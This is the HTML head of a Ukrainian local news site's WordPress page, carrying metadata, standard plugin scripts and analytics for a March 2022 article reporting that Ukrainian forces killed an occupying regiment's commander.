

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/
body_size: 38160
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Українські військовослужбовці ліквідували командира та начальника полку окупантів — Міноборони</title>
<meta name="description" content="Росія вже 33-й день завдає жорстоких ударів по українським містам. Проте, сьогодні, 28 березня, ЗСУ знищили командира та начальника полку окупантів."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Українські військовослужбовці ліквідували командира та начальника полку окупантів — Міноборони" />
<meta property="og:description" content="Росія вже 33-й день завдає жорстоких ударів по українським містам. Проте, сьогодні, 28 березня, ЗСУ знищили командира та начальника полку окупантів." />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:updated_time" content="2022-03-29T01:09:36+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Українські військовослужбовці ліквідували командира та начальника полку окупантів — Міноборони" />
<meta property="og:image:type" content="image/gif" />
<meta property="article:published_time" content="2022-03-29T01:09:34+03:00" />
<meta property="article:modified_time" content="2022-03-29T01:09:36+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Українські військовослужбовці ліквідували командира та начальника полку окупантів — Міноборони" />
<meta name="twitter:description" content="Росія вже 33-й день завдає жорстоких ударів по українським містам. Проте, сьогодні, 28 березня, ЗСУ знищили командира та начальника полку окупантів." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif","url":"https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif","width":"600","height":"300","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/#webpage","url":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0441\u043b\u0443\u0436\u0431\u043e\u0432\u0446\u0456 \u043b\u0456\u043a\u0432\u0456\u0434\u0443\u0432\u0430\u043b\u0438 \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u0430 \u043f\u043e\u043b\u043a\u0443 \u043e\u043a\u0443\u043f\u0430\u043d\u0442\u0456\u0432 \u2014 \u041c\u0456\u043d\u043e\u0431\u043e\u0440\u043e\u043d\u0438","datePublished":"2022-03-29T01:09:34+03:00","dateModified":"2022-03-29T01:09:36+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0441\u043b\u0443\u0436\u0431\u043e\u0432\u0446\u0456 \u043b\u0456\u043a\u0432\u0456\u0434\u0443\u0432\u0430\u043b\u0438 \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u0430 \u043f\u043e\u043b\u043a\u0443 \u043e\u043a\u0443\u043f\u0430\u043d\u0442\u0456\u0432 \u2014 \u041c\u0456\u043d\u043e\u0431\u043e\u0440\u043e\u043d\u0438","datePublished":"2022-03-29T01:09:34+03:00","dateModified":"2022-03-29T01:09:36+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0420\u043e\u0441\u0456\u044f \u0432\u0436\u0435 33-\u0439 \u0434\u0435\u043d\u044c \u0437\u0430\u0432\u0434\u0430\u0454 \u0436\u043e\u0440\u0441\u0442\u043e\u043a\u0438\u0445 \u0443\u0434\u0430\u0440\u0456\u0432 \u043f\u043e \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u043c \u043c\u0456\u0441\u0442\u0430\u043c. \u041f\u0440\u043e\u0442\u0435, \u0441\u044c\u043e\u0433\u043e\u0434\u043d\u0456, 28 \u0431\u0435\u0440\u0435\u0437\u043d\u044f, \u0417\u0421\u0423 \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u0430 \u043f\u043e\u043b\u043a\u0443 \u043e\u043a\u0443\u043f\u0430\u043d\u0442\u0456\u0432.","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0441\u043b\u0443\u0436\u0431\u043e\u0432\u0446\u0456 \u043b\u0456\u043a\u0432\u0456\u0434\u0443\u0432\u0430\u043b\u0438 \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u0430 \u043f\u043e\u043b\u043a\u0443 \u043e\u043a\u0443\u043f\u0430\u043d\u0442\u0456\u0432 \u2014 \u041c\u0456\u043d\u043e\u0431\u043e\u0440\u043e\u043d\u0438","@id":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_6242321f8724c.gif"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="e01455d52ca8b838ed50bdf8-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/78355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=78355' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F78355-ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony%2F&#038;format=xml" />
